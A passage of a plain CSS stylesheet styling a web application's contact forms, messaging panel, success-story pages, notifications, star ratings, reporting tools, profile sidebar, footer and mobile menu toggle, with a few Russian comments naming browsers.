.contact_info ul li:last-child {
  padding: 0;
}

.contact_info ul li a {
  color: #878787;
  text-decoration: underline;
}

.contact_info ul li a:hover {
  text-decoration: none;
}

.contact_forms {
  padding: 0 0 20px;
  max-width: 970px;
  margin: 0 auto;
}

.contact_forms > div {
  padding: 83px 0 80px;
}

.contact_forms > div:nth-child(2n+1) {
  background: #fff;
}

.contact_forms > div h3 {
  padding: 0 0 55px;
  font-size: 20px;
  line-height: 25px;
  color: #9197A4;
  text-transform: uppercase;
}

.contact_forms > div form {
  display: block;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 15px;
}

.contact_forms > div form ul {
  padding: 0 0 45px;
}

.contact_forms > div form ul li {
  padding: 0 0 35px;
}

.contact_forms > div form ul li.alert input, .contact_forms > div form ul li.alert textarea {
  border-color: #D0021B;
}

.contact_forms > div form ul li.alert em {
  display: block;
}

.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  display: block;
  width: 100%;
  height: 55px;
  border: none;
  border-bottom: 1px solid #D2D5DB;
  font-size: 18px;
  font-family: 'Avenir LT 45 Book';
  background: none;
}

.contact_forms > div form ul li input::-webkit-input-placeholder, .contact_forms > div form ul li textarea::-webkit-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input::-moz-placeholder, .contact_forms > div form ul li textarea::-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-moz-placeholder, .contact_forms > div form ul li textarea:-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-ms-input-placeholder, .contact_forms > div form ul li textarea:-ms-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:focus, .contact_forms > div form ul li textarea:focus {
  border-color: #333;
}

.contact_forms > div form ul li textarea {
  height: 55px;
}

.contact_forms > div form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_forms > div form button {
  display: block;
  height: 60px;
  padding: 0 42px;
  border: none;
  font-size: 16px;
  color: #fff;
  background: #363636;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  border-radius: 30px;
}

.messages_block {
  height: 960px;
  background: #fff;
  margin: 50px 0 20px;
  overflow: hidden;
}

.dialog_left {
  width: 395px;
  height: 960px;
  float: left;
  -webkit-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  -moz-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
}

.dialog_left header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_left header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_left header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_left .list {
  height: 887px;
  overflow-y: auto;
}

.dialog_left .list ul li {
  height: 71px;
  border-bottom: 1px solid #F3F3F3;
}

.dialog_left .list ul li:hover {
  background: #f0f0f0;
}

.dialog_left .list ul li.active {
  background: #edf9fe;
}

.dialog_left .list ul li a {
  display: block;
  height: 70px;
  padding: 17px 20px 17px 80px;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.dialog_left .list ul li a img {
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.dialog_left .list ul li a strong {
  display: block;
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.dialog_left .list ul li a span {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_right {
  width: 100%;
  padding: 0 0 0 395px;
}

.dialog_right header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_right header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_right header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.messages_list {
  padding: 32px 20px;
}

.messages_list > div {
  height: 743px;
  overflow-y: auto;
}

.messages_list > div ul li {
  padding: 0 0 30px;
  position: relative;
}

.messages_list > div ul li.interlocutor {
  padding: 0 0 30px 54px;
}

.messages_list > div ul li.interlocutor p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  background: #00ACEB;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li.you {
  text-align: right;
}

.messages_list > div ul li.you p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  background: #fff;
  -webkit-box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-box-shadow: 0px 1px 4px 0px #e9eaec;
  box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.messages_list > div ul li .avatar a {
  display: block;
}

.messages_list > div ul li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.messages_list > div ul li time {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.message_form {
  height: auto;
  width: 100%;
  position: relative;
}

.message_form textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 30px;
  border: none;
  font-size: 14px;
  line-height: 18px;
  background: #ECECEC;
}

.message_form textarea::-webkit-input-placeholder {
  color: #363636;
}

.message_form textarea::-moz-placeholder {
  color: #363636;
}

.message_form textarea:-moz-placeholder {
  color: #363636;
}

.message_form textarea:-ms-input-placeholder {
  color: #363636;
}

.message_form button {
  display: block;
  width: 60px;
  height: 100%;
  border: none;
  background: url(../img/send_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.success_storie_details {
  background: #fff none repeat scroll 0 0;
  margin: -10px 0 25px;
  padding: 20px 20px 35px;
}

.success_storie_details .image {
  padding: 0 0 15px;
}

.success_storie_details .image img {
  display: block;
  width: 100%;
}

.success_storie_details header {
  padding: 0 0 20px;
  position: relative;
}

.success_storie_details header img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_storie_details header h3 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  /*text-transform: uppercase;*/
}

.success_storie_details header .info {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.success_storie_details header .info time {
  padding: 0 0 0 13px;
  position: relative;
}

.success_storie_details header .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_storie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.success_storie_details .text p {
  padding: 0 0 20px;
}

.similar_stories header {
  padding: 0 0 10px;
}

.similar_stories header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
}

.similar_stories header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_stories header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_stories header .link a:hover {
  color: #000;
}

.page_404 {
  text-align: center;
}

.page_404 .image {
  padding: 80px 0 160px;
}

.page_404 .image img {
  max-width: 100%;
}

.page_404 .info {
  padding: 0 0 50px;
}

.page_404 .info h2 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
}

.page_404 .info p {
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.page_404 .info .back {
  padding: 70px 0 0;
}

.page_404 .info .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.page_404 .info .back a:hover {
  background: #00bbff;
}

.notifications {
  padding: 50px 0 20px;
}

.notifications ul li {
  height: auto;
  padding: 13px 100px 12px 10px;
  position: relative;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #C5C5C5;
  margin: 0 0 4px;
}

.notifications ul li img {
  float: left;
  margin: 0 10px 0 0;
}

.notifications ul li p {
  float: left;
  line-height: 32px;
  font-size: 14px;
  color: #363636;
}

.notifications ul li p strong {
  font-family: 'Avenir LT 65';
}

.notifications ul li time {
  font-size: 12px;
  line-height: 32px;
  color: #878787;
  position: absolute;
  top: 13px;
  right: 10px;
}

.feedback_block {
  padding: 50px 0 20px;
}

.feedback_block h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.feedback_block .list > ul > li {
  border-bottom: 1px solid #C5C5C5;
  padding: 20px 10px 10px;
  margin: 0 0 6px;
  background: #fff;
}

.feedback_block .list > ul > li p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}
/*
.feedback_block .list input {
  visibility: hidden;
}*/
.feedback_block .list input[type=number] {
  border: 1px solid #ccc;
  display: inline-block;
  font-family: "Avenir LT 45 Book";
  height: 28px;
  text-align: center;
  width: 100px;
}
.feedback_block .button {
  overflow: hidden;
  padding: 10px;
  background: #fff;
}

.feedback_block .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.feedback_block .button button:hover {
  background: #00bbff;
}

.stars_block {
  width: 175px;
  height: 30px;
}

.stars_block ul.star_0 li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_1 li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_2 li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_3 li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_4 li + li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul li {
  width: 30px;
  height: 30px;
  float: left;
  margin: 0 0 0 5px;
  background: url(../img/stars.svg) no-repeat 0 100%;
}

.stars_block ul li:first-child {
  margin: 0;
}

.stars_block ul li a {
  display: block;
  width: 30px;
  height: 30px;
}

.flying_star {
  width: 30px;
  height: 30px;
  background: url(../img/stars.svg) no-repeat 0 100%;
  position: absolute;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.flying_star.hide_me {
  opacity: 0;
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  transform: scale(2);
}

.new_pagination {
  padding: 10px;
  border-bottom: 1px solid #C5C5C5;
  background: #fff;
}

.new_pagination ul {
  overflow: hidden;
}

.new_pagination ul li {
  float: left;
  padding: 0 0 0 5px;
}

.new_pagination ul li:first-child {
  padding: 0;
}

.new_pagination ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #CFCFCF;
}

.new_pagination ul li a:hover {
  background: #00ACEB;
}

.new_pagination ul li span {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #00ACEB;
}

.pm_block {
  padding: 50px 0 0px;
}

.export_block {
  padding: 0 0 20px;
}

.export_block h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.export_block form {
  display: block;
  margin: 0 30px 0 0;
  height: 58px;
  background: #fff;
  position: relative;
}

.export_block form .e_select {
  width: 100%;
  padding: 0 120px 0 0;
}

.export_block form .e_select select {
  height: 58px;
  padding: 0 25px;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 9px 50%;
}

.export_block form button {
  display: block;
  width: 150px;
  height: 58px;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #00ACEB;
  position: absolute;
  top: 0;
  right: -30px;
  -moz-border-radius: 29px;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  border-radius: 29px;
}

.export_block form button:hover {
  background: #00bbff;
}

.user_search {
  margin: 0 0 18px;
  background: #fff;
}

.user_search form {
  display: block;
  position: relative;
}

.user_search form::before {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  background: #363636;
  position: absolute;
  top: 20px;
  left: 9px;
}

.user_search form input {
  display: block;
  height: 70px;
  width: 100%;
  padding: 0 50px 0 18px;
  border: none;
  font-size: 18px;
  line-height: 23px;
}

.user_search form input::-webkit-input-placeholder {
  color: #BFBFBF;
}

.user_search form input::-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-ms-input-placeholder {
  color: #BFBFBF;
}

.user_search form button {
  width: 50px;
  height: 100%;
  border: none;
  background: url(../img/search_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.universal_form {
  background: #fff;
  margin: 0 0 20px;
  padding: 20px 10px 10px;
}

.universal_form h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.universal_form form {
  display: block;
}

.universal_form form ul li {
  padding: 0 0 30px;
}

.universal_form form ul li:last-child {
  padding: 0 0 20px;
}

.universal_form form ul li.alert em {
  display: block;
}

.universal_form form ul li.alert input, .universal_form form ul li.alert textarea {
  border-color: #D0021B;
}

.universal_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.universal_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.universal_form form ul li input, .universal_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.universal_form form ul li input:focus, .universal_form form ul li textarea:focus {
  border-color: #333;
}

.universal_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.universal_form form ul li .two {
  overflow: hidden;
}

.universal_form form ul li .two > div {
  width: 58%;
  float: left;
}

.universal_form form ul li .two > div + div {
  width: 40%;
  float: right;
}

.universal_form form ul li .two > div.alert input {
  border-color: #D0021B;
}

.universal_form form ul li .two > div.alert em {
  display: block;
}

.universal_form form .buttons {
  padding: 30px 0 0;
  overflow: hidden;
}

.universal_form form .buttons button[type=submit] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .buttons button[type=submit]:hover {
  background: #00bbff;
}

.universal_form form .buttons button[type=reset] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #00749F;
  background: #fff;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .radios {
  padding: 30px 0 0;
}

.universal_form form .radios h4 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.universal_form form .radios label {
  display: block;
  margin: 0 0 12px 0;
}

.universal_form form .radios label input {
  display: none;
}

.universal_form form .radios label input:checked + span::before {
  background: #363636;
}

.universal_form form .radios label span {
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.universal_form form .radios label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.reporting_tool {
  padding: 50px 0 0;
}

.reporting_tool h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
  text-transform: uppercase;
}

.reporting_tool .select_list {
  padding: 0 0 5px;
}

.reporting_tool .select_list ul {
  overflow: hidden;
}

.reporting_tool .select_list ul li {
  width: 32%;
  height: 200px;
  float: left;
  margin: 0 0 0 2%;
}

.reporting_tool .e_select select {
  height: 185px;
  padding: 10px 20px 0 14px;
  font-size: 14px;
  color: #000;
  background: #fff !important;
}

.reporting_tool .select_list ul li:nth-child(3n-2) {
  margin: 0;
}

.reporting_tool .button {
  overflow: hidden;
}

.reporting_tool .button button {
  display: block;
  height: 45px;
  float: right;
  padding: 0 42px;
  border: none;
  color: #fff;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.reporting_tool .button button:hover {
  background: #00bbff;
}

.success_stories_list {
  background: #fff;
}

.success_stories_list header {
  padding: 30px 10px 15px;
  overflow: hidden;
}

.success_stories_list header h3 {
  float: left;
  font-size: 20px;
  line-height: 25px;
}

.success_stories_list header .link {
  float: right;
}

.success_stories_list header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories_list header .link a:hover {
  color: #000;
}

.success_stories_list .list {
  padding: 0 0 0 10px;
}

.success_stories_list .list > ul > li {
  margin: 0 0 30px 75px;
  padding: 0 0 10px;
  border-bottom: 1px solid #F1F1F1;
  position: relative;
}

.success_stories_list .list > ul > li:last-child {
  border: none;
}

.success_stories_list .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.success_stories_list .list > ul > li .avatar a {
  display: block;
}

.success_stories_list .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_stories_list .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.success_stories_list .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.success_stories_list .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.success_stories_list .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.success_stories_list .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.success_stories_list .list > ul > li ul li:first-child {
  padding: 0;
}

.success_stories_list .list > ul > li ul li:first-child::before {
  display: none;
}

.success_stories_list .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_stories_list .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
  padding-right: 80px;
}

.success_stories_list .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.success_stories_list .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.success_stories_list .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.success_stories_list .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.success_stories_list .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

.select_date {
  height: 50px;
}

.select_date .e_select {
  float: left;
}

.select_date .e_select:first-child {
  width: 20%;
}

.select_date .e_select:first-child + .e_select {
  width: 55%;
  margin: 0 0 0 15px;
}

.select_date .e_select:first-child + .e_select + .e_select {
  width: 20%;
  margin: 0 0 0 15px;
}

/* Content end */
/* Aside begin */
.user_block .profile_photo {
  margin: 0 0 20px;
  position: relative;
  min-height: 200px;
  line-height: 200px;
  background: #fff;
}

.user_block .profile_photo img {
  display: inline-block;
  width: 100%;
}

.user_block .profile_photo a.change {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 0 0 30px;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
}

.user_block .profile_photo a.change:hover::before {
  opacity: 1;
}

.user_block .profile_photo a.change::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.87;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.user_block .profile_photo a.change span {
  display: inline-block;
  line-height: 47px;
  position: relative;
}

.user_block .profile_photo a.change span::before {
  content: "";
  display: block;
  width: 21px;
  height: 18px;
  background: url(../img/photo_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 13px;
  left: -32px;
}

.user_block .func {
  padding: 0 0 20px;
}

.user_block .func p {
  height: 50px;
  margin: 0 0 5px;
  text-align: center;
  line-height: 50px;
  color: #00ACEB;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 300;
  background: #fff;
}

.user_block .func ul {
  height: auto;
  overflow: hidden;
}

.user_block .func ul li {
  width: 50%;
  height: 100px;
  float: left;
  padding: 60px 10px 0;
  text-align: center;
  position: relative;
}

.user_block .func ul li.clockwise {
  color: #fff;
  background: #00ACEB;
}

.user_block .func ul li.clockwise em {
  padding: 1px 0 0;
  background: url(../img/clockwise_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li.counterclockwise {
  color: #4F4F4F;
  background: #fff;
}

.user_block .func ul li.counterclockwise em {
  padding: 1px 0 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_blue_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li em {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 5px;
  left: 50%;
  margin: 0 0 0 -25px;
  font-size: 20px;
  line-height: 50px;
  font-weight: 300;
}

.user_block .func ul li span {
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.articles_list {
  padding: 0 0 40px;
}

.articles_list h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.articles_list .list ul li {
  padding: 0 0 10px;
}

.articles_list .list ul li h4 {
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
}

.articles_list .list ul li p {
  font-size: 10px;
  line-height: 13px;
}

.articles_list .list ul li p a {
  color: #000;
  text-decoration: underline;
}

.articles_list .list ul li p a:hover {
  text-decoration: none;
}

.send_message {
  padding: 0 0 2px;
}

.send_message a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  line-height: 50px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  font-weight: 300;
  text-decoration: none;
  background: #00ACEB;
}

.send_message a span {
  display: inline-block;
  position: relative;
}

.send_message a span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/message_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -23px;
}

/*.type_radio {*/
  /*padding: 0 0 40px;*/
/*}*/

.type_radio h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages {
  padding: 0 0 20px;
}

.recent_messages h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages .list ul li {
  min-height: 50px;
  padding: 0 0 20px 40px;
  position: relative;
}

.recent_messages .list ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.recent_messages .list ul li .avatar a {
  display: block;
}

.recent_messages .list ul li .avatar a img {
  /*display: bottom;*/
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.recent_messages .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.recent_messages .list ul li strong a {
  color: #000;
}

.recent_messages .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

.requests {
  padding: 0 0 20px;
}

.requests h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.requests .list ul li {
  padding: 0 0 20px;
}

.requests .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #000;
}

.requests .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

/* Aside end */
/* Footer end */
footer#footer {
  height: 110px;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}

footer#footer > div {
  max-width: 1000px;
  padding: 0 15px;
  margin: 0 auto;
}

footer#footer > div .logos {
  height: 55px;
  margin: 0 0 20px;
}

footer#footer > div .logos ul {
  text-align: center;
}

footer#footer > div .logos ul li {
  display: inline-block;
  padding: 0 20px;
}

footer#footer > div .logos ul li a {
  display: block;
  position: relative;
}

footer#footer > div .logos ul li a:hover img {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

footer#footer > div .logos ul li a img {
  display: block;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

footer#footer > div .infos {
  padding: 8px 0 0;
}

footer#footer > div .infos ul {
  text-align: center;
}

footer#footer > div .infos ul li {
  display: inline-block;
  padding: 0 24px;
  font-size: 10px;
  line-height: 13px;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

footer#footer > div .infos ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 19px;
  background: #ccc;
  position: absolute;
  left: 0;
  top: -4px;
}

footer#footer > div .infos ul li:first-child::before {
  display: none;
}

footer#footer > div .infos ul li a {
  color: #000;
}

/* Footer begin */
/* Only for mobile begin */
.toggler {
  display: none;
  width: 30px;
  height: 18px;
  position: absolute;
  top: 47px;
  right: 20px;
  z-index: 2;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler.active em:first-child {
  width: 2px;
  left: 14px;
}

.toggler.active em:first-child:first-child + em + em {
  width: 0;
}

.toggler.active_second em:first-child {
  height: 30px;
  top: -6px;
}

.toggler.active_last {
  -moz-transform: rotate(45deg);
  /* Для Firefox */
  -ms-transform: rotate(45deg);
  /* Для IE */
  -webkit-transform: rotate(45deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(45deg);
  /* Для Opera */
  transform: rotate(45deg);
}

.toggler em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 8px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 16px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
